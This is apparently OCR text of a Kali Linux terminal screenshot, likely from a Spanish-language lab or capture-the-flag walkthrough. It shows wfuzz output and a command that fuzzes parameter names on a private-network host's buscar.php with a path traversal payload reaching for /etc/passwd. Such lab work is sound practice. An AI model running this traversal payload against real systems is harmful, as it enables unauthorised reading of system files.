 Desktop : wfuzz — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : wfuzz Desktop : gobuster
000000242: 404 9 L 31 W 274 Ch "staff"
000000244: 404 9 L 31 W 274 Ch "wireless"
000000239: 404 9 L 31 W 274 Ch "catalog"
000000243: 404 9 L 31 W 274 Ch "hardware"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 270
Filtered Requests: 0
Requests/sec.: 0
(kali㉿kali)-[~/Desktop]
$ wfuzz -c --hc 404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u 'http://192.16
8.0.31/buscar.php?FUZZ=../../../../../../../../../../etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correct
ly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.0.31/buscar.php?FUZZ=../../../../../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
EL
PINGUINO
DE MARIO
RACING